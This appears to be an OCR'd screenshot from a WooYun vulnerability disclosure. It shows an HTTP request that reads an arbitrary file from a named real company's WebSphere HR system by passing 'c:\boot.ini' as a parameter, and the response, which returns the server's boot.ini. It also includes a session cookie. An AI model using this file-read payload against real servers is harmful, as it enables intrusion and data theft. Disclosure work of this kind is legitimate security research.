 Raw Params Headers Hex
GET /glzqehr/personBase.do?method=Df_openLicense&licenseName=c:\boot.ini
HTTP/1.1
Host: oa.glsc.com.cn:10040
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Referer:
http://oa.glsc.com.cn:10040/glzqehr/personBase.do?method=list&id=73,55,10
4,114,66,48,51,75,101,97,73,61,&system=&getSearch=
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000t_nzo9u33cG0VZm2H2XvUGW:14pq57klb;
Hm_lvt_c8e2f41fc3ff4da14e2b93251c9790a4=1440075535,1440075573,1440075713;
Hm_lpvt_c8e2f41fc3ff4da14e2b93251c9790a4=1440075729
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
Content-Length: 208
Content-Language: zh-CN
Date: Thu, 20 Aug 2015 13:05:44 GMT
Server: WebSphere Application Server/6.1
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Window
s Server 2003, Standard" /noexecute=optout
/fastdetect
www.wooyun.org